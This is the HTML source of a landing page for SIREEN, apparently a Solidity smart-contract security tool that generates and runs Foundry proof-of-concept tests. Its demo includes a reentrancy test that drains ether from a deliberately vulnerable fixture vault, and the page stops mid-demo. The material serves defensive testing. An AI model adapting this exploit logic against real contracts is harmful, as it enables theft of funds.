

<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>SIREEN — Security hypotheses are not proof.</title>
  <meta name="description" content="SIREEN combines human-led security reasoning with AI-assisted exploration and executable testing to help researchers determine what actually holds up under execution.">
  <link rel="canonical" href="https://www.gaolaif.org/">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <!-- Open Graph -->
  <meta property="og:title" content="SIREEN — Security hypotheses are not proof.">
  <meta property="og:description" content="Human-led security reasoning + AI-assisted exploration + executable testing. For Solidity security researchers.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://www.gaolaif.org/">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="SIREEN — Security hypotheses are not proof.">
  <meta name="twitter:description" content="Human-led security reasoning + AI-assisted exploration + executable testing.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "SoftwareApplication",
    "name": "SIREEN",
    "applicationCategory": "SecurityApplication",
    "operatingSystem": "Linux, macOS, Windows",
    "offers": {"@type": "Offer", "price": "0", "priceCurrency": "USD"},
    "description": "A Human-AI Security Verification Workspace for Solidity smart contracts.",
    "softwareVersion": "0.1.1",
    "programmingLanguage": ["Solidity", "Python"],
    "featureList": [
      "Heuristic attack hypothesis generation",
      "Optional AI-assisted hypothesis exploration",
      "Foundry PoC generation for supported vectors",
      "Independent Forge execution verification",
      "Human-reviewable evidence reports"
    ],
    "url": "https://www.gaolaif.org/",
    "license": "Proprietary - All Rights Reserved"
  }
  </script>

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    /* ── Hero ─────────────────────────────────────────────── */
    .hero {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 140px 0 100px;
      position: relative;
      overflow: hidden;
    }

    .hero-canvas-wrap {
      position: absolute;
      inset: 0;
      z-index: 0;
      pointer-events: auto;
    }

    #network-canvas {
      width: 100%;
      height: 100%;
      display: block;
    }

    .hero-vignette {
      position: absolute;
      inset: 0;
      z-index: 1;
      pointer-events: none;
      background: radial-gradient(ellipse 70% 50% at 50% 45%, transparent 30%, var(--bg-primary) 75%);
    }

    .hero-content {
      position: relative;
      z-index: 2;
    }

    .hero h1 {
      max-width: 900px;
      margin: 24px 0 32px;
    }

    .hero h1 em {
      font-style: normal;
      color: var(--accent);
    }

    .hero-subtitle {
      max-width: 560px;
      font-size: clamp(1.05rem, 1.8vw, 1.2rem);
      line-height: 1.7;
      color: var(--text-secondary);
      margin-bottom: 40px;
    }

    .hero-actions {
      display: flex;
      flex-wrap: wrap;
      gap: 14px;
      margin-bottom: 20px;
    }

    .hero-note {
      font-size: 0.82rem;
      color: var(--text-muted);
      max-width: 480px;
      line-height: 1.6;
    }

    .hero-note strong {
      color: var(--accent-amber);
      font-weight: 600;
    }

    /* ── Workflow Visualization ───────────────────────────── */
    .workflow-viz {
      margin-top: 80px;
      display: grid;
      grid-template-columns: repeat(5, 1fr);
      gap: 0;
      position: relative;
    }

    .workflow-step {
      padding: 32px 24px;
      border: 1px solid var(--border-subtle);
      background: rgba(17, 17, 26, 0.5);
      position: relative;
      transition: all var(--transition-fast);
    }

    .workflow-step:not(:last-child) {
      border-right: none;
    }

    .workflow-step:hover {
      background: rgba(24, 24, 34, 0.7);
      border-color: var(--border-accent);
    }

    .workflow-step .step-num {
      font-size: 0.65rem;
      font-weight: 700;
      letter-spacing: 0.15em;
      text-transform: uppercase;
      color: var(--accent);
      margin-bottom: 12px;
    }

    .workflow-step b {
      display: block;
      font-size: 1.05rem;
      margin-bottom: 10px;
      color: var(--text-primary);
      letter-spacing: -0.02em;
    }

    .workflow-step p {
      font-size: 0.8rem;
      line-height: 1.55;
      color: var(--text-muted);
      margin: 0;
    }

    .workflow-step .step-tag {
      display: inline-block;
      margin-top: 14px;
      padding: 3px 10px;
      border: 1px solid var(--border-subtle);
      font-size: 0.62rem;
      font-weight: 600;
      letter-spacing: 0.06em;
      text-transform: uppercase;
      color: var(--text-muted);
    }

    .workflow-step .step-tag.human { border-color: var(--accent); color: var(--accent); }
    .workflow-step .step-tag.ai { border-color: var(--accent-amber); color: var(--accent-amber); }
    .workflow-step .step-tag.forge { border-color: var(--accent-green); color: var(--accent-green); }

    .workflow-connector {
      position: absolute;
      top: 50%;
      right: -10px;
      transform: translateY(-50%);
      width: 20px;
      height: 20px;
      background: var(--bg-primary);
      border: 1px solid var(--border-medium);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 2;
    }

    .workflow-connector svg {
      width: 8px;
      height: 8px;
      stroke: var(--accent);
    }

    /* ── Problem Section ──────────────────────────────────── */
    .problem-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 1px;
      margin-top: 56px;
      background: var(--border-subtle);
    }

    .problem-grid .card {
      background: var(--bg-secondary);
    }

    .problem-grid .card:hover {
      background: var(--bg-tertiary);
    }

    /* ── Plain-language section ───────────────────────────── */
    .plain-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;
      margin-top: 40px;
    }
    .plain-grid .card { padding: 28px; }
    .plain-grid .card h3 {
      font-size: 1.05rem;
      color: var(--text-primary);
      margin: 0 0 10px;
    }
    .plain-grid .card p {
      color: var(--text-secondary);
      font-size: 0.93rem;
      margin: 0;
      line-height: 1.6;
    }
    .plain-grid .card em { color: var(--accent); font-style: normal; font-weight: 600; }

    .glossary {
      margin-top: 28px;
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      padding: 22px 26px;
    }
    .glossary summary {
      cursor: pointer;
      font-weight: 600;
      font-size: 1rem;
      color: var(--text-primary);
      padding: 4px 0;
    }
    .glossary summary:hover { color: var(--accent); }
    .glossary dl { margin-top: 18px; }
    .glossary dt {
      font-weight: 600;
      color: var(--accent);
      font-size: 0.92rem;
      margin-top: 16px;
    }
    .glossary dt:first-child { margin-top: 0; }
    .glossary dd {
      color: var(--text-secondary);
      font-size: 0.92rem;
      line-height: 1.6;
      margin: 4px 0 0;
    }

    /* ── States Grid ──────────────────────────────────────── */
    .states-grid {
      display: grid;
      grid-template-columns: repeat(5, 1fr);
      gap: 1px;
      margin-top: 40px;
      background: var(--border-subtle);
    }

    .state-card {
      padding: 28px 20px;
      background: var(--bg-secondary);
      transition: all var(--transition-fast);
    }

    .state-card:hover {
      background: var(--bg-tertiary);
    }

    .state-card .state-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      margin-bottom: 14px;
    }

    .state-card.confirmed .state-dot { background: var(--accent-green); box-shadow: 0 0 14px rgba(61, 220, 132, 0.35); }
    .state-card.degraded .state-dot { background: var(--accent-amber); box-shadow: 0 0 14px rgba(255, 183, 77, 0.35); }
    .state-card.unverified .state-dot { background: var(--accent); box-shadow: 0 0 14px rgba(0, 229, 255, 0.35); }
    .state-card.failed .state-dot { background: var(--accent-red); box-shadow: 0 0 14px rgba(255, 107, 107, 0.35); }
    .state-card.clean .state-dot { background: var(--accent-blue); box-shadow: 0 0 14px rgba(96, 165, 250, 0.35); }

    .state-card b {
      display: block;
      font-size: 0.88rem;
      margin-bottom: 8px;
      color: var(--text-primary);
      letter-spacing: -0.01em;
    }

    .state-card p {
      font-size: 0.76rem;
      line-height: 1.5;
      color: var(--text-muted);
      margin: 0;
    }

    /* ── Compare Table ────────────────────────────────────── */
    .compare-table {
      width: 100%;
      border-collapse: collapse;
      margin-top: 36px;
      font-size: 0.88rem;
    }

    .compare-table th, .compare-table td {
      padding: 16px 18px;
      border: 1px solid var(--border-subtle);
      text-align: left;
    }

    .compare-table th {
      background: var(--bg-tertiary);
      color: var(--accent);
      font-weight: 600;
      font-size: 0.78rem;
      letter-spacing: 0.04em;
      text-transform: uppercase;
    }

    .compare-table td { color: var(--text-secondary); }
    .compare-table td:first-child { color: var(--text-primary); font-weight: 500; }
    .compare-table .check { color: var(--accent-green); font-weight: 700; }
    .compare-table .partial { color: var(--accent-amber); }
    .compare-table .cross { color: var(--accent-red); }

    /* ── Limitation Banner ────────────────────────────────── */
    .limitation-banner {
      padding: 24px 28px;
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      margin-top: 40px;
    }

    .limitation-banner b {
      color: var(--accent-amber);
      font-size: 0.88rem;
    }

    .limitation-banner p {
      color: var(--text-muted);
      font-size: 0.85rem;
      margin: 8px 0 0;
      line-height: 1.6;
    }

    /* ── CTA Section ──────────────────────────────────────── */
    .cta-section {
      text-align: center;
      padding: var(--space-5xl) 0;
      border-top: 1px solid var(--border-subtle);
    }

    .cta-section h2 {
      margin: 0 auto 16px;
    }

    .cta-section p {
      max-width: 520px;
      margin: 0 auto 32px;
      color: var(--text-secondary);
    }

    /* ── Responsive ───────────────────────────────────────── */
    @media (max-width: 1024px) {
      .hero { min-height: auto; padding: 120px 0 60px; }
      .workflow-viz { grid-template-columns: 1fr; }
      .workflow-step:not(:last-child) { border-right: 1px solid var(--border-subtle); border-bottom: none; }
      .workflow-connector { display: none; }
      .problem-grid { grid-template-columns: 1fr; }
      .states-grid { grid-template-columns: repeat(3, 1fr); }
    }

    @media (max-width: 700px) {
      .plain-grid { grid-template-columns: 1fr; }
    }

    @media (max-width: 600px) {
      .states-grid { grid-template-columns: repeat(2, 1fr); }
      .compare-table { font-size: 0.78rem; }
      .compare-table th, .compare-table td { padding: 10px 12px; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <!-- Header -->
  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/#how-it-works">How It Works</a>
          <a href="/#demo">Demo</a>
          <a href="/docs">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/evaluate">Evaluate</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/#how-it-works">How It Works</a>
        <a href="/#demo">Demo</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/evaluate">Evaluate</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <!-- Hero -->
    <section class="hero">
      <div class="hero-canvas-wrap">
        <canvas id="network-canvas"></canvas>
      </div>
      <div class="hero-vignette"></div>
      <div class="shell hero-content">
        <div class="eyebrow">Human-AI Security Verification Workspace</div>
        <h1>Security hypotheses <em>are not proof.</em></h1>
        <p class="hero-subtitle">SIREEN is a local desktop tool for checking Solidity smart contracts. You point it at a contract. It suggests ways that contract could be attacked, writes a real test for each idea, runs the test, and shows you exactly what happened — including when the idea turned out to be wrong.</p>
        <div class="hero-actions">
          <a class="btn btn-primary" href="/#demo">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polygon points="5 3 19 12 5 21 5 3"/></svg>
            Explore the Demo
          </a>
          <a class="btn btn-secondary" href="/docs">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></svg>
            Read the Documentation
          </a>
        </div>
        <p class="hero-note"><strong>No API key required.</strong> Runs fully offline in heuristic mode. Optional AI-assisted exploration with a free OpenRouter key.</p>

        <!-- Workflow Visualization -->
        <div class="workflow-viz reveal stagger-grid">
          <div class="workflow-step">
            <div class="step-num">Stage 1</div>
            <b>Analyze</b>
            <p>Inspect the smart contract project. Discover functions, state variables, external calls, and trust boundaries.</p>
            <span class="step-tag human">Heuristic</span>
            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
          </div>
          <div class="workflow-step">
            <div class="step-num">Stage 2</div>
            <b>Explore</b>
            <p>Identify potential issues and generate attack hypotheses. Heuristic patterns first. Optional AI can suggest additional angles.</p>
            <span class="step-tag ai">Heuristic + AI</span>
            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
          </div>
          <div class="workflow-step">
            <div class="step-num">Stage 3</div>
            <b>Generate</b>
            <p>Create a Foundry proof-of-concept test for the two vectors SIREEN can both raise and execute today: reentrancy and access control.</p>
            <span class="step-tag human">Automated</span>
            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
          </div>
          <div class="workflow-step">
            <div class="step-num">Stage 4</div>
            <b>Execute</b>
            <p>Compile and run the PoC with Foundry. Record compile status, test output, gas usage, and assertion results.</p>
            <span class="step-tag forge">Requires Forge</span>
            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
          </div>
          <div class="workflow-step">
            <div class="step-num">Stage 5</div>
            <b>Verify</b>
            <p>Present the evidence, the result, and the remaining uncertainty. A human researcher decides what it means.</p>
            <span class="step-tag human">Human Judgment</span>
          </div>
        </div>
      </div>
    </section>

    <!-- Plain-language explainer -->
    <section class="section" id="what-is-sireen">
      <div class="shell">
        <div class="eyebrow reveal">Start here</div>
        <h2 class="reveal reveal-delay-1">What SIREEN is, without the jargon</h2>
        <p class="section-lead reveal reveal-delay-2">If you have never done security work before, this section is for you. It explains what the tool does in ordinary words. Every technical term is defined the first time it appears.</p>

        <div class="plain-grid stagger-grid">
          <div class="card reveal">
            <h3>What it does</h3>
            <p>A smart contract is a program that moves money on a blockchain. If it has a flaw, someone can drain it. SIREEN helps you check a contract by turning <em>suspicions</em> into <em>tests that actually run</em> — so you can see what is real instead of guessing.</p>
          </div>
          <div class="card reveal">
            <h3>Who it is for</h3>
            <p>Solidity developers who want to check their own code, and security researchers who want to test a specific idea quickly. It assumes you are comfortable on a command line. It does <strong>not</strong> assume you are a security expert.</p>
          </div>
          <div class="card reveal">
            <h3>What problem it solves</h3>
            <p>Reading a contract and thinking "this looks unsafe" is easy. Proving it is slow: you have to write a test, set up a toolchain, and run it. SIREEN does that repetitive part for you, then shows the result honestly — including the failures.</p>
          </div>
          <div class="card reveal">
            <h3>What it is not</h3>
            <p>It is not a professional audit, and it does not find every bug. It tests a small, clearly defined set of attack types. A clean result means "no attack surface found by today's checks", not "this contract is safe".</p>
          </div>
        </div>

        <details class="glossary reveal">
          <summary>Four words you will see on this site</summary>
          <dl>
            <dt>Attack hypothesis</dt>
            <dd>An idea about how a contract might be exploited. Example: "the withdraw function might let someone withdraw twice before the balance updates". It is a guess until something proves it.</dd>
            <dt>PoC (proof of concept)</dt>
            <dd>A small test program written to check one hypothesis. If the test passes, the hypothesis holds under execution. If it fails, the hypothesis did not reproduce — which is also useful information.</dd>
            <dt>Foundry</dt>
            <dd>A free, widely used toolkit for building and testing Solidity contracts. SIREEN uses its <code>forge</code> command to compile and run the tests it generates. Without Foundry installed, SIREEN cannot execute anything.</dd>
            <dt>Evidence</dt>
            <dd>The saved output of a real run: compiler result, test output, gas used, and the exact assertions that passed or failed. Every finding on this site links to evidence you can inspect or reproduce.</dd>
          </dl>
        </details>

        <div class="callout callout-info reveal">
          <p><strong>Next steps, in order:</strong> read <a href="/#how-it-works">How It Works</a> for the five stages, look at the <a href="/#demo">recorded demo</a> to see real output, check <a href="/#status">Product Status</a> for what works today, then follow the <a href="/evaluate">evaluation guide</a> to run it yourself.</p>
        </div>
      </div>
    </section>

    <!-- Problem -->
    <section class="section" id="problem">
      <div class="shell">
        <div class="eyebrow reveal">The Challenge</div>
        <h2 class="reveal reveal-delay-1">Security research is hard.<br>Proving your suspicions is harder.</h2>
        <p class="section-lead reveal reveal-delay-2">Smart contract security researchers face practical challenges every day. SIREEN is designed to help with the parts that a tool can assist — while keeping human judgment at the center.</p>

        <div class="problem-grid stagger-grid">
          <div class="card reveal">
            <div class="card-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg>
            </div>
            <b>Complex contracts hide attack paths</b>
            <p>A modern DeFi protocol can have thousands of lines of Solidity across dozens of files. Spotting every potential vulnerability manually is exhausting and error-prone.</p>
          </div>
          <div class="card reveal">
            <div class="card-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9.663 17h4.673M12 3v1m6.364 1.636-.707.707M21 12h-1M4 12H3m3.343-5.657-.707-.707m2.828 9.9a5 5 0 1 1 7.072 0l-.548.547A3.374 3.374 0 0 0 14 18.469V19a2 2 0 1 1-4 0v-.531c0-.895-.356-1.754-.988-2.386l-.548-.547z"/></svg>
            </div>
            <b>Hypotheses need proof, not confidence</b>
            <p>A static analyzer saying "this looks suspicious" is not enough. You need to know whether the suspicious pattern actually produces exploitable behavior.</p>
          </div>
          <div class="card reveal">
            <div class="card-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14.7 6.3a1 1 0 0 0 0 1.4l1.6 1.6a1 1 0 0 0 1.4 0l3.77-3.77a6 6 0 0 1-7.94 7.94l-6.91 6.91a2.12 2.12 0 0 1-3-3l6.91-6.91a6 6 0 0 1 7.94-7.94l-3.76 3.76z"/></svg>
            </div>
            <b>Manual PoC writing is repetitive</b>
            <p>Writing Foundry tests for every hypothesis takes time. SIREEN generates the boilerplate so you can focus on the interesting cases.</p>
          </div>
          <div class="card reveal">
            <div class="card-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/><polyline points="10 9 9 9 8 9"/></svg>
            </div>
            <b>Evidence needs to be reproducible</b>
            <p>A finding without reproducible evidence is hard to review, hard to fix, and hard to verify as resolved. Every claim should carry a chain of proof.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- How It Works -->
    <section class="section" id="how-it-works">
      <div class="shell">
        <div class="eyebrow reveal">How It Works</div>
        <h2 class="reveal reveal-delay-1">Five stages. One honest chain of proof.</h2>
        <p class="section-lead reveal reveal-delay-2">SIREEN does not claim to automate security auditing. It is a workspace where human researchers guide the process, supported by heuristic analysis and optional AI exploration, with every testable hypothesis put through executable verification.</p>

        <div class="states-grid stagger-grid reveal reveal-delay-3">
          <div class="state-card confirmed">
            <div class="state-dot"></div>
            <b>CONFIRMED</b>
            <p>Forge verified at least one finding. Evidence is complete and reproducible.</p>
          </div>
          <div class="state-card clean">
            <div class="state-dot"></div>
            <b>CLEAN</b>
            <p>No findings. Every hypothesis received a real Forge attempt.</p>
          </div>
          <div class="state-card degraded">
            <div class="state-dot"></div>
            <b>DEGRADED</b>
            <p>Findings exist but could not be fully verified by execution.</p>
          </div>
          <div class="state-card unverified">
            <div class="state-dot"></div>
            <b>UNVERIFIED</b>
            <p>Coverage was insufficient to classify. Needs manual review.</p>
          </div>
          <div class="state-card failed">
            <div class="state-dot"></div>
            <b>FAILED</b>
            <p>Pipeline crashed or every PoC failed compilation.</p>
          </div>
        </div>

        <div class="limitation-banner reveal reveal-delay-4">
          <b>Stages may be unavailable depending on configuration</b>
          <p>Without Foundry installed, Stage 4 (Execute) is skipped and findings remain "needs_review." Without an OpenRouter API key, Stage 2 uses only heuristic patterns. Unsupported vectors (oracle manipulation, flash loans, governance) are honestly skipped.</p>
        </div>
      </div>
    </section>

    <!-- Demo -->
    <section class="section" id="demo" style="background:var(--bg-secondary);">
      <div class="shell">
        <div class="eyebrow reveal">Verified Walkthrough</div>
        <h2 class="reveal reveal-delay-1">See how a finding becomes confirmed evidence.</h2>
        <p class="section-lead reveal reveal-delay-2">This is a <strong>real recorded run</strong>, not an animation: the panels below were copied from an actual <code>sireen audit</code> against the project's own <code>VulnerableVault.sol</code> fixture (SIREEN backend v0.1.1, Forge 1.8.5, heuristic mode, no API key). The reentrancy finding was independently re-verified with a stock Foundry project using the real <code>forge-std</code> — <code>[PASS] testExploit()</code>. Note the run ends in <code>DEGRADED</code>, not "confirmed": SIREEN reports what execution proved and flags the rest for human triage.</p>

        <div class="reveal reveal-delay-3">
          <div class="demo-tabs">
            <button class="demo-tab active">CLI Command</button>
            <button class="demo-tab">Generated PoC</button>
            <button class="demo-tab">Forge Result</button>
            <button class="demo-tab">Report</button>
          </div>

          <div class="demo-panel active">
            <pre><span class="token-comment"># Audit a contract known to have a reentrancy vulnerability</span>
$ sireen audit VulnerableVault.sol --json

{
  <span class="token-string">  "id"</span>: <span class="token-string">"audit-de562868d6a3"</span>,
  <span class="token-string">"terminal_state"</span>: <span class="token-string">"degraded"</span>,
  <span class="token-string">"reasoning_mode"</span>: <span class="token-string">"HEURISTIC"</span>,
  <span class="token-string">"findings"</span>: [
    {
      <span class="token-string">"category"</span>: <span class="token-string">"reentrancy"</span>,
      <span class="token-string">"title"</span>: <span class="token-string">"Reentrancy on withdraw"</span>,
      <span class="token-string">"confirmed"</span>: <span class="token-keyword">true</span>,
      <span class="token-string">"evidence_id"</span>: <span class="token-string">"evd-6c7b4abfdcd9"</span>
    },
    {
      <span class="token-string">"category"</span>: <span class="token-string">"access_control"</span>,
      <span class="token-string">"title"</span>: <span class="token-string">"Access control on withdraw"</span>,
      <span class="token-string">"confirmed"</span>: <span class="token-keyword">false</span>,
      <span class="token-string">"needs_review"</span>: <span class="token-keyword">true</span>,
      <span class="token-string">"evidence_id"</span>: <span class="token-string">"evd-3cb5dda7f2e9"</span>
    }
  ],
  <span class="token-string">"warnings"</span>: [
    <span class="token-string">"1 finding(s) were NOT confirmed: Forge executed the PoCs but did not reproduce the hypothesis. They are marked 'needs review'."</span>
  ]
}</pre>
          </div>
          <div class="demo-panel">
            <pre><span class="token-comment">// SPDX-License-Identifier: MIT</span>
<span class="token-keyword">pragma solidity</span> ^0.8.0;

<span class="token-keyword">import</span> <span class="token-string">"forge-std/Test.sol"</span>;
<span class="token-keyword">import</span> <span class="token-string">"./VulnerableVault.sol"</span>;

<span class="token-keyword">contract</span> PoC <span class="token-keyword">is</span> Test {
    VulnerableVault <span class="token-keyword">public</span> victim;

    <span class="token-keyword">function</span> setUp() <span class="token-keyword">public</span> {
        victim = <span class="token-keyword">new</span> VulnerableVault();
    }

    <span class="token-keyword">function</span> testExploit() <span class="token-keyword">public</span> {
        victim.deposit{value: 10 ether}();
        Attacker att = <span class="token-keyword">new</span> Attacker(<span class="token-keyword">address</span>(victim));
        att.depositAndAttack{value: 5 ether}();
        <span class="token-keyword">uint256</span> drained = 10 ether - <span class="token-keyword">address</span>(victim).balance;
        assertGe(drained, 2 ether);
        assertGt(<span class="token-keyword">address</span>(att).balance, 1 ether);
    }
}</pre>
          </div>
          <div class="demo-panel">
            <pre><span class="token-comment"># SIREEN compiles and runs each PoC with Forge — real output, truncated</span>

<span class="token-comment">// Evidence 1 — reentrancy hypothesis</span>
